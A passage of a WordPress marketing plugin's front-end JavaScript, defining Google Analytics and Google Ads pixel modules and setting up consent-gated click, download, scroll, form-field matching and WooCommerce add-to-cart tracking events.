                            event_category: "Key Actions",
                            event_action: name,
                            event_label: document.title,
                              non_interaction: param.non_interaction,
                        }
                        return params;
                    }
                    case 'search' : {
                        let params = {
                            event_category: "Key Actions",
                            event_action: name,
                            event_label: param.search_term,
                              non_interaction: param.non_interaction,
                        }
                        return params;
                    }
                }

                //delete standard params

                delete param.post_type;
                delete param.post_id;
                delete param.plugin;
                delete param.user_role;
                delete param.cartlows;
                delete param.cartflows_flow;
                delete param.cartflows_step;
            }
            return param;
        }

        function isv4(tag) {
            return tag.indexOf('G') === 0;
        }

        /**
         * Public API
         */
        return {
            tag: function() {
                return "ga";
            },
            isEnabled: function () {
                return options.hasOwnProperty('ga');
            },

            disable: function () {
                initialized = false;
            },

            loadPixel: function () {

                if (initialized || !this.isEnabled() || !Utils.consentGiven('analytics')) {
                    return;
                }

                Utils.loadGoogleTag(options.ga.trackingIds[0]);

                var cd = {
                    'dimension1': 'event_hour',
                    'dimension2': 'event_day',
                    'dimension3': 'event_month'
                };

                // configure Dynamic Remarketing CDs
                if (options.ga.retargetingLogic === 'ecomm') {
                    cd.dimension4 = 'ecomm_prodid';
                    cd.dimension5 = 'ecomm_pagetype';
                    cd.dimension6 = 'ecomm_totalvalue';
                } else {
                    cd.dimension4 = 'dynx_itemid';
                    cd.dimension5 = 'dynx_pagetype';
                    cd.dimension6 = 'dynx_totalvalue';
                }

                var config = {
                    'link_attribution': options.ga.enhanceLinkAttr,
                    'anonymize_ip': options.ga.anonimizeIP,
                    'custom_map': cd
                };

                if(options.user_id && options.user_id != 0) {
                    config.user_id = options.user_id;
                }

                // Cross-Domain tracking
                if (options.ga.crossDomainEnabled) {
                    config.linker = {
                        accept_incoming: options.ga.crossDomainAcceptIncoming,
                        domains: options.ga.crossDomainDomains
                    };
                }



                // configure tracking ids

                options.ga.trackingIds.forEach(function (trackingId,index) {
                    if(options.ga.isDebugEnabled.includes("index_"+index)) {
                        config.debug_mode = true;
                    } else {
                        config.debug_mode = false;
                    }
                    if(isv4(trackingId)) {
                        if(options.ga.disableAdvertisingFeatures) {
                            config.allow_google_signals = false
                        }
                        if(options.ga.disableAdvertisingPersonalization) {
                            config.allow_ad_personalization_signals = false
                        }
                    }

                    gtag('config', trackingId, config);
                    
                });

                initialized = true;

                Utils.fireStaticEvents('ga');
                $( document).trigger( "analytics_initialized")
            },

            fireEvent: function (name, data) {

                if (!initialized || !this.isEnabled()) {
                    return false;
                }

                data.delay = data.delay || 0;
                data.params = data.params || {};

                if (data.delay === 0) {

                    fireEvent(name, data);

                } else {

                    setTimeout(function (name, params) {
                        fireEvent(name, params);
                    }, data.delay * 1000, name, data);

                }

                return true;

            },

            onAdSenseEvent: function () {
                // not supported
            },

            onClickEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWatchVideo: function (event) {
                if(!event.hasOwnProperty("youtube_disabled")
                    || !event.youtube_disabled
                    || event.params.video_type !== "youtube") {
                    this.fireEvent(event.name, event);
                }
            },

            onCommentEvent: function (event) {

                this.fireEvent(event.name, event);

            },

            onFormEvent: function (event) {

                this.fireEvent(event.name, event);

            },

            onDownloadEvent: function (event) {

                this.fireEvent(event.name, event);

            },

            onWooAddToCartOnButtonEvent: function (product_id) {
                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('ga')) {
                        var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);
                        Utils.copyProperties(window.pysWooProductData[product_id]['ga'].params, event.params)
                        event.trackingIds = window.pysWooProductData[product_id]['ga']['trackingIds'];
                        this.fireEvent(event.name, event);
                    }
                }

            },

            onWooAddToCartOnSingleEvent: function (product_id, qty, product_type, is_external, $form) {

                window.pysWooProductData = window.pysWooProductData || [];

                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;
                var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);

                if (product_type === Utils.PRODUCT_VARIABLE && !options.ga.wooVariableAsSimple) {
                    product_id = parseInt($form.find('input[name="variation_id"]').val());
                }

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('ga')) {

                        Utils.copyProperties(window.pysWooProductData[product_id]['ga'].params, event.params);


                        if(product_type === Utils.PRODUCT_GROUPED ) {
                            var groupValue = 0;
                            $form.find(".woocommerce-grouped-product-list .qty").each(function(index){
                                var childId = $(this).attr('name').replaceAll("quantity[","").replaceAll("]","");
                                var quantity = parseInt($(this).val());
                                if(isNaN(quantity)) {
                                    quantity = 0;
                                }
                                var childItem = window.pysWooProductData[product_id]['ga'].grouped[childId];
                                event.params.items.forEach(function(el,index,array) {
                                    if(el.id == childItem.content_id) {
                                        if(quantity > 0){
                                            el.quantity = quantity;
                                            el.price = childItem.price;
                                        } else {
                                            array.splice(index, 1);
                                        }
                                    }
                                });
                                groupValue += childItem.price * quantity;
                            });

                            if(options.woo.addToCartOnButtonValueEnabled &&
                                options.woo.addToCartOnButtonValueOption !== 'global' &&
                                event.params.hasOwnProperty('ecomm_totalvalue')) {
                                event.params.ecomm_totalvalue = groupValue;
                            }

                            if(groupValue == 0) return; // skip if no items selected
                        } else {
                            // update items qty param
                            event.params.items[0].quantity = qty;
                        }

                        // maybe customize value option
                        if (options.woo.addToCartOnButtonValueEnabled &&
                            options.woo.addToCartOnButtonValueOption !== 'global' &&
                            product_type !== Utils.PRODUCT_GROUPED)
                        {
                            if(event.params.hasOwnProperty('ecomm_totalvalue')) {
                                event.params.ecomm_totalvalue = event.params.items[0].price * qty;
                            }
                        }



                        var eventName = is_external ? options.woo.affiliateEventName : event.name;
                        eventName = normalizeEventName(eventName);

                        this.fireEvent(eventName, event);

                    }
                }

            },

            onWooCheckoutProgressStep: function (event) {
                this.fireEvent(event.name, event);
            },

            onWooSelectContent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWooRemoveFromCartEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWooAffiliateEvent: function (product_id) {
                if(!options.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))
                    return;
                var event = options.dynamicEvents.woo_affiliate[this.tag()];

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('ga')) {

                        event = Utils.clone(event );
                        Utils.copyProperties(window.pysWooProductData[product_id][this.tag()], event.params)
                        this.fireEvent(normalizeEventName(options.woo.affiliateEventName), event);

                    }
                }

            },

            onWooPayPalEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onEddAddToCartOnButtonEvent: function (download_id, price_index, qty) {
                if(!options.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;
                var event = Utils.clone(options.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);


                if (window.pysEddProductData.hasOwnProperty(download_id)) {

                    var index;

                    if (price_index) {
                        index = download_id + '_' + price_index;
                    } else {
                        index = download_id;
                    }

                    if (window.pysEddProductData[download_id].hasOwnProperty(index)) {
                        if (window.pysEddProductData[download_id][index].hasOwnProperty('ga')) {

                            Utils.copyProperties(window.pysEddProductData[download_id][index]['ga'].params, event.params);

                            // update items qty param
                            event.params.items[0].quantity = qty;

                            this.fireEvent(event.name,event);

                        }
                    }

                }

            },

            onEddRemoveFromCartEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onPageScroll: function (event) {
                if (initialized && this.isEnabled()) {
                    this.fireEvent(event.name, event);
                }
            },
            onTime: function (event) {
                if (initialized && this.isEnabled()) {
                    this.fireEvent(event.name, event);
                }
            },
        };

    }(options);

    var GAds = function (options) {

        var initialized = false;

        /**
         * Fires event
         *
         * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/sending-data
         * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/events
         * @link: https://developers.google.com/gtagjs/reference/event
         * @link: https://developers.google.com/gtagjs/reference/parameter
         */
        function fireEvent(name, data) {

            if(typeof window.pys_event_data_filter === "function" && window.pys_disable_event_filter(event_name,'google_ads')) {
                return;
            }

            var _params = Utils.copyProperties(data.params,{});
            var ids = data.ids;

            var conversion_labels = data.conversion_labels;
            Utils.copyProperties(Utils.getRequestParams(), _params);
            var _fireEvent = function (conversion_id,event_name) {

                params = Utils.copyProperties(_params, { send_to: conversion_id });

                if("conversion" === event_name) {
                    delete params.items;
                    delete params.ecomm_pagetype;
                    delete params.ecomm_prodid;
                    delete params.ecomm_totalvalue;
                }

                if (options.debug) {
                    console.log('[Google Ads #' + conversion_id + '] ' + event_name, params);
                }

                gtag('event', event_name, params);

            };

            if(conversion_labels.length > 0) {  // if custom event have conversion_label
                conversion_labels.forEach(function (conversion_id) {
                    _fireEvent(conversion_id,name);
                });
            } else { // if normal event have conversion_label or custom without conversion_label

                data.conversion_ids.forEach(function (conversion_id) { // send main event
                    _fireEvent(conversion_id,name);
                });

                if (ids.length) {
                    ids.forEach(function (conversion_id) {  // send conversion event next to main(not use for custom events)
                        _fireEvent(conversion_id,"conversion");
                    });
                }
            }
        }

        function normalizeEventName(eventName) {

            var matches = {
                ViewContent: 'view_item',
                AddToCart: 'add_to_cart',
                AddToWishList: 'add_to_wishlist',
                InitiateCheckout: 'begin_checkout',
                Purchase: 'purchase',
                Lead: 'generate_lead',
                CompleteRegistration: 'sign_up',
                AddPaymentInfo: 'set_checkout_option'
            };

            return matches.hasOwnProperty(eventName) ? matches[eventName] : eventName;

        }

        /**
         * Public API
         */
        return {
            tag: function() {
                return "google_ads";
            },
            isEnabled: function () {
                return options.hasOwnProperty('google_ads');
            },

            disable: function () {
                initialized = false;
            },

            loadPixel: function () {

                if (initialized || !this.isEnabled() || !Utils.consentGiven('google_ads')) {
                    return;
                }

                Utils.loadGoogleTag(options.google_ads.conversion_ids[0]);

                // configure conversion ids
                options.google_ads.conversion_ids.forEach(function (conversion_id,index) {


                    if(options.google_ads.enhanced_conversion.includes("index_"+index)
                            && Object.keys(options.google_ads.user_data).length > 0
                    ) {
                        gtag('config', conversion_id,{ 'allow_enhanced_conversions':true });
                        gtag('set', 'user_data', options.google_ads.user_data);
                    } else {
                        gtag('config', conversion_id);
                    }

                });

                initialized = true;

                Utils.fireStaticEvents('google_ads');

            },

            fireEvent: function (name, data) {

                if (!initialized || !this.isEnabled()) {
                    return false;
                }

                data.delay = data.delay || 0;
                data.params = data.params || {};
                data.ids = data.ids || [];
                data.conversion_labels = data.conversion_labels || [];

                if (data.delay === 0) {
                    fireEvent(name, data);
                } else {
                    setTimeout(function (name, data) {
                        fireEvent(name, data);
                    }, data.delay * 1000, name, data);
                }

                return true;

            },

            onAdSenseEvent: function (event) {
                // not supported
            },

            onClickEvent: function (action, params) {
                //disabled
            },

            onWatchVideo: function (event) {
                this.fireEvent(event.name, event);
            },

            onCommentEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onFormEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onDownloadEvent: function (event) {
                this.fireEvent(event.name, event);
            },




            onWooAddToCartOnButtonEvent: function (product_id) {

                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('google_ads')) {

                        var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()])
                        Utils.copyProperties(window.pysWooProductData[product_id]['google_ads']['params'].params, event.params)
                        event["ids"] = window.pysWooProductData[product_id]['google_ads']['ids']
                        event["conversion_labels"] = window.pysWooProductData[product_id]['google_ads']['conversion_labels']
                        this.fireEvent(event.name, event);
                    }
                }

            },

            onWooAddToCartOnSingleEvent: function (product_id, qty, product_type, is_external, $form) {

                window.pysWooProductData = window.pysWooProductData || [];
                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;
                var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);

                if (product_type === Utils.PRODUCT_VARIABLE && !options.google_ads.wooVariableAsSimple) {
                    product_id = parseInt($form.find('input[name="variation_id"]').val());
                }

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('google_ads')) {

                        Utils.copyProperties(window.pysWooProductData[product_id]['google_ads']["params"], event.params);
                        event["ids"] = window.pysWooProductData[product_id]['google_ads']['ids']
                        event["conversion_labels"] = window.pysWooProductData[product_id]['google_ads']['conversion_labels']

                        var groupValue = 0;
                        if(product_type === Utils.PRODUCT_GROUPED ) {
                            $form.find(".woocommerce-grouped-product-list .qty").each(function(index){
                                var childId = $(this).attr('name').replaceAll("quantity[","").replaceAll("]","");
                                var quantity = parseInt($(this).val());
                                if(isNaN(quantity)) {
                                    quantity = 0;
                                }

                                var childItem = window.pysWooProductData[product_id]['google_ads'].grouped[childId];

                                if(options.woo.addToCartOnButtonValueEnabled &&
                                    options.woo.addToCartOnButtonValueOption !== 'global') {

                                    event.params.items.forEach(function(el,index,array) {
                                        if(el.id == childItem.content_id) {
                                            if(quantity > 0){
                                                el.quantity = quantity;
                                                el.price = childItem.price;
                                            } else {
                                                array.splice(index, 1);
                                            }
                                        }
                                    });
                                }
                                groupValue += childItem.price * quantity;
                            });
                            if(groupValue == 0) return;
                            event.params.value = groupValue;
                        } else {
                            // update items qty param
                            event.params.items[0].quantity = qty;
                        }



                        // maybe customize value option
                        if (options.woo.addToCartOnButtonValueEnabled &&
                            options.woo.addToCartOnButtonValueOption !== 'global' &&
                            product_type !== Utils.PRODUCT_GROUPED) {
                            event.params.value =  event.params.value * qty;
                        }



                        var eventName = is_external ? options.woo.affiliateEventName : event.name;
                        eventName = normalizeEventName(eventName);

                        this.fireEvent(eventName, event);

                    }
                }

            },

            onWooRemoveFromCartEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWooAffiliateEvent: function (product_id) {
                if(!options.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))
                    return;
                var event = options.dynamicEvents.woo_affiliate[this.tag()];

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('google_ads')) {

                        event = Utils.clone(event)
                        Utils.copyProperties(window.pysWooProductData[product_id][this.tag()], event.params)
                        this.fireEvent(normalizeEventName(options.woo.affiliateEventName), event);

                    }
                }

            },

            onWooPayPalEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onEddAddToCartOnButtonEvent: function (download_id, price_index, qty) {
                if(!options.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;
                var event = options.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()];


                if (window.pysEddProductData.hasOwnProperty(download_id)) {

                    var index;

                    if (price_index) {
                        index = download_id + '_' + price_index;
                    } else {
                        index = download_id;
                    }

                    if (window.pysEddProductData[download_id].hasOwnProperty(index)) {
                        if (window.pysEddProductData[download_id][index].hasOwnProperty('google_ads')) {

                            event = Utils.clone(event)
                            Utils.copyProperties(window.pysEddProductData[download_id][index]['google_ads']['params'], event.params);
                            event.ids = window.pysEddProductData[download_id][index]['google_ads']['ids']
                            // update items qty param
                            //params.items[0].quantity = qty;

                            this.fireEvent(event.name, event);

                        }
                    }

                }

            },

            onEddRemoveFromCartEvent: function (event) {
                this.fireEvent(event.name, event);
            },
            onPageScroll: function (event) {
                if (initialized && this.isEnabled()) {
                    this.fireEvent(event.name, event);
                }
            },
            onTime: function (event) {
                if (initialized && this.isEnabled()) {
                    this.fireEvent(event.name, event);
                }
            },

        };

    }(options);

    window.pys = window.pys || {};
    window.pys.Facebook = Facebook;
    window.pys.Analytics = Analytics;
    window.pys.GAds = GAds;
    window.pys.Utils = Utils;
    window.pys.TikTok = TikTok;



    $(document).ready(function () {


        if($("#pys_late_event").length > 0) {
            var events =  JSON.parse($("#pys_late_event").attr("dir"));
            for(var key in events) {
                var event = {};
                event[events[key].e_id] = [events[key]];
                if(options.staticEvents.hasOwnProperty(key)) {
                    Object.assign(options.staticEvents[key], event);
                } else {
                    options.staticEvents[key] = event;
                }

            }
        }

        var Pinterest = Utils.setupPinterestObject();
        var Bing = Utils.setupBingObject();

        Utils.manageCookies();
        Utils.initializeRequestParams();
        Utils.setupGdprCallbacks();


        //Setup Advanced Form Data
        if(options.enable_auto_save_advance_matching) {
            $(document).on("blur","input[type='email']",function () {
                let email = $(this).val().trim().toLowerCase();
                if(Utils.validateEmail(email)) {
                    Utils.saveAdvancedFormData(email,null,null,null);
                }
            })
            $(document).on("blur","input[type='tel']",function () {
                let phone = $(this).val().trim().replace(/\D/g, "");
                if(phone.length > 5) {
                    Utils.saveAdvancedFormData(null,phone,null,null);
                }
            })
            $(document).on("blur","input[type='text']",function () {
                let name = $(this).attr("name").trim().toLocaleString()
                if(name && options.advance_matching_fn_names.includes(name)) {
                    let value = $(this).val().trim();
                    if(value.length > 0) {
                        Utils.saveAdvancedFormData(null,null,value,null);
                    }
                }
                if(name && options.advance_matching_ln_names.includes(name)) {
                    let value = $(this).val().trim();
                    if(value.length > 0) {
                        Utils.saveAdvancedFormData(null,null,null,value);
                    }
                }
                if(name && options.advance_matching_tel_names.includes(name)) {
                    let value = $(this).val().trim();
                    if(value.length > 0) {
                        console.log(value);
                        Utils.saveAdvancedFormData(null,value,null,null);
                    }
                }

            })
        }




        // setup Click Event
        if (
            options.dynamicEvents.hasOwnProperty("automatic_event_internal_link") ||
            options.dynamicEvents.hasOwnProperty("automatic_event_outbound_link") ||
            options.dynamicEvents.hasOwnProperty("automatic_event_tel_link") ||
            options.dynamicEvents.hasOwnProperty("automatic_event_email_link") ||
            options.dynamicEvents.hasOwnProperty("automatic_event_download")
        ) {

            $(document).onFirst('click', 'a, button, input[type="button"], input[type="submit"]', function (e) {

                var $elem = $(this);


                // Download
                if(options.dynamicEvents.hasOwnProperty("automatic_event_download")) {
                    var isFired = false;
                    if ($elem.is('a')) {
                        var href = $elem.attr('href');
                        if (typeof href !== "string") {
                            return;
                        }
                        href = href.trim();
                        var extension = Utils.getLinkExtension(href);
                        var track_download = false;

                        if (extension.length > 0) {

                            if(options.dynamicEvents.hasOwnProperty("automatic_event_download") ) {
                                var pixels = Object.keys(options.dynamicEvents.automatic_event_download);
                                for (var i = 0; i < pixels.length; i++) {
                                    var event = Utils.clone(options.dynamicEvents.automatic_event_download[pixels[i]]);
                                    var extensions = event.extensions;
                                    if (extensions.includes(extension)) {

                                        if(pixels[i] == "tiktok") {
                                            getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                                        } else {
                                            if (options.enable_remove_download_url_param) {
                                                href = href.split('?')[0];
                                            }
                                            event.params.download_url = href;
                                            event.params.download_type = extension;
                                            event.params.download_name = Utils.getLinkFilename(href);
                                            getPixelBySlag(pixels[i]).onDownloadEvent(event);
                                        }

                                        isFired = true;
                                    }
                                }
                            }
                        }
                    }
                    if(isFired) { // prevent duplicate events on the same element
                        return;
                    }
                }


                if (!e.hasOwnProperty('originalEvent')) {
                    return;
                }
                if($elem.hasClass("add_to_cart_button") ||
                    $elem.hasClass("single_add_to_cart_button") ) { // add_to_cart_button fire in woo
                    return;
                }

                if(options.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_next_step_click")
                    && $elem.hasClass("wcf-next-step-link")) {
                    return;// add_to_cart_button fire in woo cf
                }
                if(options.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_bump_click")
                    && $elem.hasClass("wcf-bump-order-cb")) {
                    return;// add_to_cart_button fire in woo cf
                }

                if($elem.hasClass("remove_from_cart_button") ) { // cancel remove from cart
                    return;
                }
                if($elem.hasClass("remove") ) { // cancel remove from cart
                    if($elem.parents('.cart_item').length || $elem.parents('.mini_cart_item').length)
                    return;
                }
                if($elem.attr("name") == "update_cart" || $elem.attr("name") == "apply_coupon") { // cancel update  cart or coupon button
                    return;
                }


                if ($elem.hasClass('pys_block')) {
                    return; // avoiding fake double clicks from Affiliate event
                }
                var text = "";
                var target_url = "";
                var linkType = "Internal Click";

                if ($elem.is('a')) {
                    var href = $elem.attr('href');

                    // fixes #112
                    if (typeof href !== "string") {
                        return;
                    }
                    href = href.trim();

                    text = $elem.text();
                    if(options.enable_remove_target_url_param) {
                        target_url = href.split('?')[0];
                    } else {
                        target_url = href
                    }


                    //Email Event
                    if (href.startsWith('mailto:')) {
                        if(options.dynamicEvents.hasOwnProperty("automatic_event_email_link")) {
                            var pixels = Object.keys(options.dynamicEvents.automatic_event_email_link);
                            for(var i = 0;i<pixels.length;i++) {
                                var event = Utils.clone(options.dynamicEvents.automatic_event_email_link[pixels[i]]);
                                Utils.copyProperties(Utils.getRequestParams(), event.params);
                                getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                            }
                        }

                        return; // not fire next
                    }

                    // Phone
                    if (href.startsWith('tel:')) {
                        if(options.dynamicEvents.hasOwnProperty("automatic_event_tel_link")) {
                            var pixels = Object.keys(options.dynamicEvents.automatic_event_tel_link);
                            for(var i = 0;i<pixels.length;i++) {
                                var event = Utils.clone(options.dynamicEvents.automatic_event_tel_link[pixels[i]]);
                                Utils.copyProperties(Utils.getRequestParams(), event.params);
                                getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                            }
                        }
                        return; // not fire next
                    }

                    if (href.startsWith('http')) {
                        // link type
                        var host = $elem.context != undefined ? $elem.context.host : $elem[0].host;
                        if (document.location.host != host) {
                            linkType = 'External Click';
                        }
                    }
                } else if ($elem.is('button')) {
                    if( $elem.hasClass("forminator-button-submit")) {
                        //disable duplicate events
                        return;
                    }
                    text = $elem.text();
                } else if ($elem.is('input[type="button"]')) {
                    text = $elem.val();
                } else if ($elem.is('input[type="submit"]')) {
                    if ( $elem.parents("form.comment-form")) {
                        //disable duplicate events
                        return;
                    }
                    if ($elem.parents("form")) {
                        //disable duplicate events
                        return;
                    }
                    text = $elem.val();
                } else {
                    return;
                }



                text = Utils.filterEmails(text);


                if( linkType === "Internal Click"
                    && options.dynamicEvents.hasOwnProperty("automatic_event_internal_link")
                ) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_internal_link);

                    for(var i = 0;i<pixels.length;i++) {
                        var event = Utils.clone(options.dynamicEvents.automatic_event_internal_link[pixels[i]]);

                        if(pixels[i] !== "tiktok") { // TT doesn't support custom parameters
                            event.params["text"] = text;
                            if(target_url){
                                event.params["target_url"] = target_url;
                            }
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                        }


                        getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                    }
                }

                if( linkType === "External Click"
                    && options.dynamicEvents.hasOwnProperty("automatic_event_outbound_link")
                ) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_outbound_link);

                    for(var i = 0;i<pixels.length;i++) {
                        var event = Utils.clone(options.dynamicEvents.automatic_event_outbound_link[pixels[i]]);

                        if(pixels[i] !== "tiktok") { // TT doesn't support custom parameters
                            event.params["text"] = text;
                            if(target_url){
                                event.params["target_url"] = target_url;
                            }
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                        }


                        getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                    }
                }




            });

        }

        // setup AdSense Event
        if (options.dynamicEvents.hasOwnProperty("automatic_event_adsense")) {

            var isOverGoogleAd = false;

            $(document)
                .on('mouseover', 'ins iframe', function () { //class adsbygoogle adsbygoogle-noablate ??
                    isOverGoogleAd = true;
                })
                .on('mouseout', 'iframe', function () {
                    isOverGoogleAd = false;
                });

            $(window)
                .on( "blur",function () {
                    if (isOverGoogleAd) {

                        if(options.dynamicEvents.hasOwnProperty("automatic_event_adsense")) {
                            var pixels = Object.keys(options.dynamicEvents.automatic_event_adsense);
                            for (var i = 0; i < pixels.length; i++) {
                                var event = Utils.clone(options.dynamicEvents.automatic_event_adsense[pixels[i]]);
                                Utils.copyProperties(Utils.getRequestParams(), event.params);
                                getPixelBySlag(pixels[i]).onAdSenseEvent(event);
                            }
                        }

                        $.each(options.triggerEventTypes, function (triggerType, events) {
                            $.each(events, function (eventId, triggers) {
                                switch (triggerType) {
                                    case 'ad_sense_click':
                                        Utils.fireTriggerEvent(eventId);
                                        break;
                                }
                            });
                        });
                    }
                })
                .trigger("focus");

        }

        //setup adsense for custom events
        var dynamicAdsenseEventsTriggers = 0
        $.each(options.triggerEventTypes, function (triggerType, events) {
            if(triggerType == "ad_sense_click") {
                dynamicAdsenseEventsTriggers++;
            }
        });
        if (dynamicAdsenseEventsTriggers > 0) {

            var isOverGoogleAd = false;

            $(document)
                .on('mouseover', 'ins > ins > iframe', function () {
                    isOverGoogleAd = true;
                })
                .on('mouseout', 'iframe', function () {
                    isOverGoogleAd = false;
                });

            $(window)
                .on( "blur",function () {
                    if (isOverGoogleAd) {

                        $.each(options.triggerEventTypes, function (triggerType, events) {
                            $.each(events, function (eventId, triggers) {
                                switch (triggerType) {
                                    case 'ad_sense_click':
                                        Utils.fireTriggerEvent(eventId);
                                        break;
                                }
                            });
                        });
                    }
                })
                .trigger("focus");

        }


        // page scroll event
        if (options.dynamicEvents.hasOwnProperty("automatic_event_scroll")
        ) {

            var singlePageScroll = function () {


                var docHeight = $(document).height() - $(window).height();
                var isFired = false;

                if (options.dynamicEvents.hasOwnProperty("automatic_event_scroll")) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_scroll);
                    for(var i = 0;i<pixels.length;i++) {
                        var event = Utils.clone(options.dynamicEvents.automatic_event_scroll[pixels[i]]);
                        var scroll = Math.round(docHeight * event.scroll_percent / 100)// convert % to absolute positions

                        if(scroll < $(window).scrollTop()) {
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                            getPixelBySlag(pixels[i]).onPageScroll(event);
                            isFired = true
                        }
                    }
                }
                if(isFired) {
                    $(document).off("scroll",singlePageScroll);
                }
            }
            $(document).on("scroll",singlePageScroll);
        }


        if (options.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")) {
            var pixels = Object.keys(options.dynamicEvents.automatic_event_time_on_page);
            var time = options.dynamicEvents.automatic_event_time_on_page[pixels[0]].time_on_page; // the same for all pixel
            setTimeout(function(){
                for(var i = 0;i<pixels.length;i++) {
                    var event = Utils.clone(options.dynamicEvents.automatic_event_time_on_page[pixels[i]]);
                    Utils.copyProperties(Utils.getRequestParams(), event.params);
                    getPixelBySlag(pixels[i]).onTime(event);
                }
            },time*1000);
        }

        // setup Dynamic events
        $.each(options.triggerEventTypes, function (triggerType, events) {

            $.each(events, function (eventId, triggers) {

                switch (triggerType) {
                    case 'url_click':
                        //@see: Utils.setupURLClickEvents()
                        break;

                    case 'css_click':
                        Utils.setupCSSClickEvents(eventId, triggers);
                        break;

                    case 'css_mouseover':
                        Utils.setupMouseOverClickEvents(eventId, triggers);
                        break;

                    case 'scroll_pos':
                        Utils.setupScrollPosEvents(eventId, triggers);
                        break;
                    case 'comment':
                        Utils.setupCommentEvents(eventId, triggers);
                        break;
                }

            });

        });

        // setup WooCommerce events
        if (options.woo.enabled) {

            // Woo CartFlow AddToCart
            if (options.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_next_step_click")) {
                $("body").on("click",'.wcf-next-step-link',function () {
                    var pixels = Object.keys(options.dynamicEvents.wcf_add_to_cart_on_next_step_click);
                    for(var i = 0;i<pixels.length;i++) {
                        var event = Utils.clone(options.dynamicEvents.wcf_add_to_cart_on_next_step_click[pixels[i]])
                        getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                    }
                });
            }
            // Woo CartFlow Bump AddToCart
            if(options.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_bump_click") ||
                options.dynamicEvents.hasOwnProperty("wcf_bump")) {
                $("body").on('change','.wcf-bump-order-cb',function () {

                    if(this.checked) {
                        if(options.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_bump_click")) {
                            var pixels = Object.keys(options.dynamicEvents.wcf_add_to_cart_on_bump_click);
                            for(var i = 0;i<pixels.length;i++) {
                                var event = Utils.clone(options.dynamicEvents.wcf_add_to_cart_on_bump_click[pixels[i]]);
                                getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                            }
                        }


                        if(options.dynamicEvents.hasOwnProperty("wcf_bump")) {
                            var pixels = Object.keys(options.dynamicEvents.wcf_bump);
                            for(var i = 0;i<pixels.length;i++) {
                                var event = Utils.clone(options.dynamicEvents.wcf_bump[pixels[i]]);
                                getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                            }
                        }

                    } else {
                        if(options.dynamicEvents.hasOwnProperty("wcf_remove_from_cart_on_bump_click")) {
                            var pixels = Object.keys(options.dynamicEvents.wcf_remove_from_cart_on_bump_click);
                            for(var i = 0;i<pixels.length;i++) {
                                var event = Utils.clone(options.dynamicEvents.wcf_remove_from_cart_on_bump_click[pixels[i]]);
                                getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                            }
                        }

                    }


                });
            }


            // WooCommerce AddToCart
            if (options.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")
                && options.woo.hasOwnProperty("addToCartCatchMethod")
                && options.woo.addToCartCatchMethod === "add_cart_js"
            ) {

                // Loop, any kind of "simple" product, except external
                $('.add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)').on("click",function (e) {

                    var product_id = $(this).data('product_id');

                    if (typeof product_id !== 'undefined') {
                        Facebook.onWooAddToCartOnButtonEvent(product_id,$(this));
                        Analytics.onWooAddToCartOnButtonEvent(product_id);
                        GAds.onWooAddToCartOnButtonEvent(product_id);
                        Pinterest.onWooAddToCartOnButtonEvent(product_id);
                        Bing.onWooAddToCartOnButtonEvent(product_id);
